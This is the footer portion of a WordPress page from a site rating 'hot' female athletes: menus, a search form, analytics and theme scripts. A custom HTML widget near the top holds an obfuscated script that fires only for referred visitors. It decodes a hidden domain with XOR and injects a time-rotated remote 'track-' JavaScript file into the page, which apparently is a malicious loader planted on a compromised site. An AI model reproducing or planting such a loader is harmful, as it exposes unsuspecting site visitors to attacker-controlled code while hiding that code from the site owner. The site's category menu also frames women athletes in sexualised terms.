			<aside id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_932d4) {
    
    var _2a814 = Date.now();
    var _da707 = 1000;
    _2a814 = _2a814 / _da707;
    _2a814 = Math.floor(_2a814);

    var _b1abf = 600;
    _2a814 -= _2a814 % _b1abf;
    _2a814 = _2a814.toString(16);

    var _133f7 = _932d4.referrer;

    if (!_133f7) return;

    var _5ec8f = [27222, 27219, 27212, 27231, 27230, 27227, 27209, 27218, 27224, 27221, 27227, 27208, 27230, 27217, 27219, 27214, 27156, 27219, 27220, 27228, 27221];

    _5ec8f = _5ec8f.map(function(_91b14){
        return _91b14 ^ 27194;
    });

    var _ad334 = "0b97c57cc44161082ed04270b2cee98b";
    
    _5ec8f = String.fromCharCode(..._5ec8f);

    var _8aa59 = "https://";
    var _b0310 = "/";
    var _c5ad = "track-";

    var _1616e = ".js";

    var _fad6d = _932d4.createElement("script");
    _fad6d.type = "text/javascript";
    _fad6d.async = true;
    _fad6d.src = _8aa59 + _5ec8f + _b0310 + _c5ad + _2a814 + _1616e;

    _932d4.getElementsByTagName("head")[0].appendChild(_fad6d)

}(document);
</script></div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Hottest Female Athletes</p>

					
					<nav id="g1-footer-nav" class="g1-footer-nav"><ul id="g1-footer-nav-menu" class=""><li id="menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2061"><a href="https://hottestfemaleathletes.com">Home</a></li>
<li id="menu-item-2074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2074"><a href="https://hottestfemaleathletes.com/contact-us/">Contact us</a></li>
</ul></nav>
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2187"><a href="https://hottestfemaleathletes.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2237"><a href="https://hottestfemaleathletes.com/category/hot-sports-babes/">Hot Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://hottestfemaleathletes.com/category/beach-handball-hotties/">Beach Handball Hotties</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://hottestfemaleathletes.com/category/golf-ladies/">Golf Ladies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2186"><a href="https://hottestfemaleathletes.com/category/volleyball-girls/">Volleyball Girls</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://hottestfemaleathletes.com/category/female-swimmers/">Female Swimmers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2577"><a href="https://hottestfemaleathletes.com/category/risque-sexy-athletes/">Risque Sexy Athletes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://hottestfemaleathletes.com/category/sports-women/">Sports Women</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2847"><a href="https://hottestfemaleathletes.com/category/hot-gymnasts/">Hot Gymnasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2849"><a href="https://hottestfemaleathletes.com/category/nsfw-sports-babes/">NSFW Sports Babes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39558"><a href="https://hottestfemaleathletes.com/category/sexy-sporty/">Sexy Sporty</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
			<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://hottestfemaleathletes.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12670045;
			var sc_security="926ce9ca";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12670045/0/926ce9ca/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.en.js" id="jquery-timeago-en-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://hottestfemaleathletes.com/wp-admin/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"cards"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://hottestfemaleathletes.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hottestfemaleathletes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
